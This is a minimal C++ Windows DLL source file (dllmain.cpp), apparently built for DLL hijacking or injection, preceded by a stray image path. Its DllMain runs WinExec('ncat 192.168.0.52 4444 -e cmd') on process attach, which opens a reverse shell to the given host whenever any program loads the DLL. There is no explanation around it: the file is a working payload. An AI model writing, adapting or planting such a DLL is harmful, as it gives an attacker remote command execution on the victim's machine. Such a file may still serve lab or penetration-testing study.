 // dllmain.cpp : Defines the entry point for the DLL application.
#include "pch.h"
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD  ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
WinExec("ncat 192.168.0.52 4444 -e cmd", 0);
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}